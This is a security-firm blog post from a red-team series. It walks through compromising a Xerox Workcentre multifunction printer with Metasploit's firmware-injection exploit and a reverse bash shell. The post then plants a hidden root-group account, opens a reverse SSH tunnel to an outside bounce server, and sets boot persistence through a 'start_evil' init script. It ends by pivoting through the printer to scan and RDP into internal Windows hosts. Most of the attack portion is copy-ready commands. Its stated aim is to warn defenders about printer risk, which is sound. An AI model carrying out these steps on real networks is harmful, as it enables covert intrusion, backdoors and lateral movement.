Last updated at Mon, 17 Apr 2023 21:38:44 GMT
This post is the second in the series, "The 12 Days of HaXmas."
By Deral Heiland, Principal Consultant, and Nate Power, Senior Consultant, of Rapid7 Global Services

Year after year we have been discussing the risk of Multi-Function Printers (MFP) in the corporate environment and how a malicious actor can easily leverage these devices to carry out attacks, including extraction of Windows Active Directory credentials via LDAP and abusing the "Scan to File" and "Scan to E-mail" features. To take the attack against MFP devices to a new level, we recently used an MFP device during a red team exercise to hide our location while we pivoting our attacks through the MFP in order to target Windows Active Directory. We figured it's time to share the details of how a malicious actor can use a compromised Xerox Workcentre MFP as a Advanced Persistent Threat (APT). So, as a HaXmas present, we dedicate this blog to those that have kept saying, “Really, it's a just a printer, what risk is there!”

The first thing is to identify a Xerox Workcentre MFP vulnerable to firmware injection attack on the network you have compromised. Even though this technique was published back in 2012, a large number of Xerox Workcentre MFPs are still vulnerable to this exploit, thanks to a lack of rigorous updating around IoT devices like our MFPs. This can be easily validated using the Metasploit module xerox_mfp. If the device is not vulnerable then this attack will only print a page of worthless data. If it is vulnerable then you get yourself a reverse shell to the device with root level privileges.
Within Metasploit select the xerox exploit module :
Next select the reverse bash payload to use with the module:
set payload cmd/unix/reverse_bash
Finally set the target IP and local IP addresses with the following commands:
set RHOST ipaddressset LHOST ipaddress
It is recommended that you set wfsdelay to 30, since the printer may be in sleep mode when you launch the attack. This will increase the delay when waiting for a session to connect back to your listener:
set wfsdelay 30
Once this is completed you can launch the exploit by entering exploit or run. The Xerox exploit will launch the firmware injection attack and return a remote shell with root level access to the MFP as shown below in Figure 1:
Set Up and Enable SSHD

Once you have gained root level access to the MFP device there are a number of steps that must be taken to configure the device to be able to properly handle SSH tunneling. The first step is to set up SSH host keys so you can run an SSH daemon service on the MFP device. The following steps will create the needed keys.
Enter the following commands to generate dsa and rsa key pairs:
ssh-keygen -t dsa -f /etc/ssh/ssh_host_dsa_keyssh-keygen -t rsa -f /etc/ssh/ssh_host_rsa_key
When prompted to enter passphrase just hit enter. An example of generating the keys is show below in Figure 2:

Now you can start the SSH daemon with the following command:
/usr/sbin/sshd
Once the SSH daemon is started I like to validate it is running by checking the process with the following command:
ps –ef |grep sshd
As can be seen below in Figure 3 the SSH daemon is started and in this case has the process id of 17808. The error for version 1 is normal and expected.
Set Up and Enable Key Authentication
Now that the SSH daemon is running we need to generate public and private SSH keys. This is going to allow us to establish an SSH connection from the printer to our SSH server on the Internet. For the purposes of this write up we named the Internet SSH server “bouncebox”.
First, from the printer, we create a folder named .ssh in the root home directory. This folder is where the SSH keys generated will be kept. We do this using the following commands:
cd / && mkdir .ssh && cd .ssh
Now that our .ssh folder has been created, let's generate the SSH keys. This can be done using the following command:
ssh-keygen -t rsa
When prompted, just hit enter to save the newly generated keys in the default location which is the .ssh folder we created. When prompted to enter a passphrase, just hit enter.

Below, we verify the SSH keys were properly created. Now we need to add the SSH public key to the authorized_keys files located on bouncebox. This can be done using the following commands:
cat /.ssh/id_rsa.pub (on printer)vi ~/.ssh/authorized_keys (on bouncebox)

Now that this key is configured on our bouncebox, we can establish SSH connections from the printer to the bouncebox without having to deal with a password prompt.
Note: Allowing the printer to ssh to your bounce box allows anyone with access to that printer to do the same. For this reason, make very certain that you do not store sensitive data on the bounce box.
Create User Account
Although we have root access to MFP we don't have the password and I am not going to give it to you. So unless you want to take the time to crack it the best thing is to create a user and add that user to the root group so we can use it during the SSH tunneling operation. Unfortunately the embedded Linux Wind River versions installed on the Xerox Workcentres does not have the adduser command so a user will need to be created using a manual process. This will require altering three files. This problem is also compounded by the lack of a good editor program, mainly because the bash shell can not properly handle the vi editor.
So to be safe the first step is to make backups of the three files we will be editing.
cp /etc/passwd /etc/passwd.bckcp /etc/shadow /etc/shadow.bckcp /etc/group /etc/group.bck
Again i always validate my files have been backed up before continuing. This can be done with the following command as shown in Figure 6:
ls -al /etc/*.bck
 Figure 6: File backup
The first file we will alter is the /etc/passwd file. We will append the new user information to this file using the following command. Also very important to not mess up the double redirect >>. A single redirect will overwrite the entire file which would be a serious pain, but if that happens, we do have backups.
echo “bob:x:0:0:root:/:/bin/bash” >> /etc/passwd
If everything is done correctly your passwd file should look like Figure 7:
Next file to change is the /etc/shadow file. This change is done like the passwd file by using echo and double redirect we append the needed data to this file. So enter the following command to make this needed change:
echo “bob:E9lQCJhXRn9sc:16781::::::” >> /etc/shadow
Again, if everything is done correctly your shadow file should look like Figure 8:
The final file that needs changed is the /etc/group file. In this case we will making two changes. the first change is to append the new user information to the end of the file with the following command:
echo “bob:x:102:” >> /etc/group
The second change involve using sed in an in-place edit mode to alter the root group setting to add bob to the root group. This is done with the following command:
sed -i 's/root:x:0:root/root:x:0:root,bob/' /etc/group.tmp
Again if everything is done correctly your group file should look like Figure 9:
Now that you have changed all three files successful you have one final step. That step is to change the password for bob because I am not sure what the heck that string in the Shadow file will do. I guess the worse case it gives you a password of “test123” So to change the password enter the following command and follow the prompt:
passwd bob
You should see the following prompts and confirmation (Figure 10) once the password has been changed.
Start Reverse Tunnel BounceBox
Now that all the SSH keys are in place, sshd is running and user account has been created you will need to start up your ssh tunnel on the MFP. The following command will connect to your bouncebox over SSH port 22 and create a local ssh tunnel on port 12345 at 127.0.0.1. Remember to set the bouncebox to the correct IP address and username to correct name of account you added the rsa_id.pub key to known_hosts for.
/usr/bin/ssh -N -R 12345:localhost:22 username@bouncebox -f
Establish Reverse SSH Tunnel Connections from Localhost to MFP
After the printer successfully establishes an outbound SSH connection to the bouncebox, we can use this connection to tunnel back into the target network. This is accomplished by using a series of SSH commands to create the reverse SSH tunnel.
First, from our remote attacker machine we SSH into the bouncebox using the -L option. As stated in the man page, the -L option specifies that the given port on the local (client) host is to be forwarded to the given host and port on the remote side:
ssh -L 31337:localhost:12345 username@bouncebox

In our example here, we SSH to the bouncebox on port 22, after the connection is established, a localhost listening port 31337 starts on the attacker machine (Figure 12). Any SSH traffic sent to port 31337 will now be forwarded to the bouncebox on port 12345 (Figure 13):


Now that we have port forwarding established on the bouncebox, we can connect to the printer via the localhost SSH port 31337. Using the -D option allows for dynamic port forwarding, which enables a SOCKS server that allows us to send traffic via the printer's network interface. The dynamic forwarding will provide us with the means to use tools such as a port scanner from the attacker machine through the bouncebox and out to the target network where the printer resides.
ssh -D 1080 bob@localhost -p 31337
 Figure 14: Dynamic SSH tunnel via the bouncebox to the printer from the attacker machine
Enable Persistence
Also if you want to make this persistent you will need to add the correct system start file. In this case, the Xerox Workcentre does not have Crontab. I found the best method is to create a file in /etc/init.d and add a symbolic link to the /etc/rc.d/rc3.d folder. This will ensure every time the printer resets or restarts, your tunnel will be reestablished; that's why they call it an Advanced Persistent Threat (:.
So now we have sshd running there should be no need to use Metasploit reverse bash shell to connect to the MFP. If you followed above directions you should be able to login to the MFP from your host system with the command:
ssh bob@localhost -p 31337vi start_evil
Once in vi add the following commands to the file and save it out:
#!/bin/bash
#
#startup ssh daemon service
/usr/sbin/sshd
#initiate the ssh tunnel to the bounce box
/usr/bin/ssh -N -R 12345:localhost:22 username@bouncebox -f
Ok the final step is to create a symbolic link in the folder /etc/rc.d/rc3.d/. This is easily done using the following commands:
cd /etc/rc.d/rc3.d/ln -s /etc/rc.d/init.d/start_evil S777_start_evil
Now if the MFP is reset or rebooted it should re-establish your ssh tunnel connection back out to your bouncebox.
Using ProxyChains and SOCKS Proxy
To be able to use our attack tools from our attacker machine we use the proxy server software ProxyChains. This allows us to push traffic through our dynamic port forward we previously established.
On the attacker machine, we install ProxyChains. To be able to use our dynamic port forward, we edit the configuration file /etc/proxychains.conf and add the following line:
socks4 127.0.0.1 1080
 Figure 15: ProxyChains configuration file
Now that ProxyChains has been configured, we can start using our attacker tools. In the example below we use the port scanner tool nmap to scan a Windows system located in the target network. This is accomplished using the following command:
proxychains nmap -Pn -sT 192.168.2.72 -p 445,3389

Now that we have identified a Windows system, we connect to the remote desktop service using the command:
proxychains rdesktop 192.168.2.72

As a proof of concept we log on to the Windows system via remote desktop and run the netstat command to evaluate established connections. Here we can see the printer (192.168.2.200) is making an established connection to the Windows server (192.168.2.72) on the remote desktop port 3389.

Merry haXmas to all the MFP lovers around the world